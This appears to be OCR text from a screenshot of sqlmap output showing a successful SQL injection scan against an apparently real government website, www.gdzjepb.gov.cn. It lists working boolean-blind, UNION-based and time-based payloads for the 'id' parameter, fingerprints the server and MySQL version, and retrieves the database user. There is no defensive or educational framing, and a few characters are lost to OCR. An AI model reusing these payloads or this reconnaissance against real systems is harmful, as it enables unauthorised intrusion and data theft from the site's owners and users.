 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=edit&id=15 AND 8831=8831
Type: UNION query
Title: MySQL UNION query (NULL) - 27 columns
Payload: action=edit&id=-5529 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL,CONCAT(0x7176757671,0x756b6a4e464f5454666c,0x716b636671),N
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=edit&id=15 AND SLEEP(5)
---
[15:41:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 5.2.11, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[15:41:41] [INFO] fetching current user
[15:41:41] [INFO] resumed: sq_zjhbw_b@localhost
current user: 'sq_zjhbw_b@localhost'
[15:41:41] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.gdzjepb.gov.cn'